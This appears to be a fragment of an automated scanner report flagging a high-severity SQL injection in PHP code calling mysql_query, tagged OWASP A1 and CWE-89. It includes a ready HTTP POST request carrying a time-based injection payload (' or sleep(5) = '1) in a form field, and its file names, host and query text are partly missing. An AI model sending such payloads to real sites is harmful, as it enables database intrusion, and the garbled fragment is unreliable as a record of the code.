 High SQL Injection Vulnerability description
Vulnerable Code: 49 mysql_query($sql);
Function: mysql_query
Vulnerable File:
php
Vulnerability scheme
Entry File:
php
Exploit: POST /public_html/ php HTTP/1.1
Host: .ru
Accept-Encoding: identity
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
%27+or+sleep%285%29+%3D+%271&city=&id=935137890000&name=
Condition: (!($_POST['id'] + 0))
(!( ] != '1'))
(!db_getRow((('select from where quote(NULL)) . (' ' . (' and id !=' .
($_POST['id'] + 0)))))[0])
($_POST['id'] + 0)
OWASP - A1 CWE-89